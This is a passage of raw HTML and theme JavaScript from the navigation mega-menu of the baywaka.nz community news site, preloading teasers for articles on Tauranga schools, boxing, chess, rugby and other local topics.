ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Waldorf School classmates Reilly (10) and Amor\u0113 (10) offer to take all the credit for their Dads collaboration.\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/maketu\/\" class=\"td-post-category\">Maket\u016b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\">Maket\u016b Gentleman\u2019s Club (MGC) community connections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e91cd3ec53","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e91cd3ec53));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An article for Te Kura Kaupapa M\u0101ori o Otepou - He pitopito korero\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\">Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e91cd3ec53","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_696e91cd3ec53" id="td_uid_48_696e91cd401c6" data-td_block_id="td_uid_47_696e91cd3ec53" data-td_filter_value="" href="https://baywaka.nz/category/schools/">All</a><a class="mega-menu-sub-cat-td_uid_47_696e91cd3ec53"  id="td_uid_49_696e91cd401f6" data-td_block_id="td_uid_47_696e91cd3ec53" data-td_filter_value="94" href="https://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a><a class="mega-menu-sub-cat-td_uid_47_696e91cd3ec53"  id="td_uid_50_696e91cd40228" data-td_block_id="td_uid_47_696e91cd3ec53" data-td_filter_value="17" href="https://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a><a class="mega-menu-sub-cat-td_uid_47_696e91cd3ec53"  id="td_uid_51_696e91cd40256" data-td_block_id="td_uid_47_696e91cd3ec53" data-td_filter_value="101" href="https://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></div></div><div id=td_uid_47_696e91cd3ec53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/zara-mcindoe/" rel="bookmark" class="td-image-wrap" title="Zara McIndoe Principal, Otumoetai Primary School"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/Zara-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zara" title="Zara McIndoe Principal, Otumoetai Primary School" /></a></div>                <a href="https://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/zara-mcindoe/" rel="bookmark" title="Zara McIndoe Principal, Otumoetai Primary School">Zara McIndoe Principal, Otumoetai Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/jamie-de-la-haye/" rel="bookmark" class="td-image-wrap" title="Jamie de la Haye Principal, Welcome Bay Primary"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/jamie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="jamie de la haye" title="Jamie de la Haye Principal, Welcome Bay Primary" /></a></div>                <a href="https://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/jamie-de-la-haye/" rel="bookmark" title="Jamie de la Haye Principal, Welcome Bay Primary">Jamie de la Haye Principal, Welcome Bay Primary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tane-bennett/" rel="bookmark" class="td-image-wrap" title="Tane Bennett &#8211; Principal, Maungatapu Primary School"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tane Bennett" title="Tane Bennett &#8211; Principal, Maungatapu Primary School" /></a></div>                <a href="https://baywaka.nz/category/children-learning/" class="td-post-category">Children &amp; Learning</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tane-bennett/" rel="bookmark" title="Tane Bennett &#8211; Principal, Maungatapu Primary School">Tane Bennett &#8211; Principal, Maungatapu Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" class="td-image-wrap" title="Graduates celebrate achievements across the region"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2018/12/1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Toi Ohomai Graduation" title="Graduates celebrate achievements across the region" /></a></div>                <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" title="Graduates celebrate achievements across the region">Graduates celebrate achievements across the region</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_696e91cd3ec53" data-td_block_id="td_uid_47_696e91cd3ec53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_696e91cd3ec53" data-td_block_id="td_uid_47_696e91cd3ec53"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="#">Sport &#038; Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_52_696e91cd466b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_52_696e91cd466b8" ><script>var block_td_uid_52_696e91cd466b8 = new tdBlock();
block_td_uid_52_696e91cd466b8.id = "td_uid_52_696e91cd466b8";
block_td_uid_52_696e91cd466b8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_52_696e91cd466b8_rand","tdc_css_class":"td_uid_52_696e91cd466b8_rand","tdc_css_class_style":"td_uid_52_696e91cd466b8_rand_style"}';
block_td_uid_52_696e91cd466b8.td_column_number = "3";
block_td_uid_52_696e91cd466b8.block_type = "td_block_mega_menu";
block_td_uid_52_696e91cd466b8.post_count = "4";
block_td_uid_52_696e91cd466b8.found_posts = "29";
block_td_uid_52_696e91cd466b8.header_color = "";
block_td_uid_52_696e91cd466b8.ajax_pagination_infinite_stop = "";
block_td_uid_52_696e91cd466b8.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_52_696e91cd466b8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e91cd466b8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tommy kapai wilson\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\">Epic Rugby Showdown \u2013 Te Puna won!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pain? Tension? Soreness? Headaches?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ortho-Bionomy\" title=\"Pain? Tension? Soreness? Headaches?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" title=\"Pain? Tension? Soreness? Headaches?\">Pain? Tension? Soreness? Headaches?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e91cd466b8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e91cd466b8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 242;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Craig Nees\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/boxing\/\" class=\"td-post-category\">Boxing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\">Tauranga Boxing Academy &#8211; The End Game is to Get Them...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e91cd466b8","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e91cd466b8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 142;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Our community Chess clubs are places to be!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"three people sitting in a row playing three different games of chess\" title=\"Our community Chess clubs are places to be!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" title=\"Our community Chess clubs are places to be!\">Our community Chess clubs are places to be!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chess making a comeback\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a row of assorted wooden chess pieces\" title=\"Chess making a comeback\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" title=\"Chess making a comeback\">Chess making a comeback<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e91cd466b8","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_696e91cd466b8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6598;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_696e91cd466b8","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_52_696e91cd466b8" id="td_uid_53_696e91cd47c3f" data-td_block_id="td_uid_52_696e91cd466b8" data-td_filter_value="" href="https://baywaka.nz/category/sport/">All</a><a class="mega-menu-sub-cat-td_uid_52_696e91cd466b8"  id="td_uid_54_696e91cd47c6f" data-td_block_id="td_uid_52_696e91cd466b8" data-td_filter_value="242" href="https://baywaka.nz/category/sport/boxing/">Boxing</a><a class="mega-menu-sub-cat-td_uid_52_696e91cd466b8"  id="td_uid_55_696e91cd47ca2" data-td_block_id="td_uid_52_696e91cd466b8" data-td_filter_value="142" href="https://baywaka.nz/category/sport/chess/">Chess</a><a class="mega-menu-sub-cat-td_uid_52_696e91cd466b8"  id="td_uid_56_696e91cd47ccf" data-td_block_id="td_uid_52_696e91cd466b8" data-td_filter_value="6598" href="https://baywaka.nz/category/sport/rugby/">rugby</a></div></div><div id=td_uid_52_696e91cd466b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>                <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Capture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>                <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
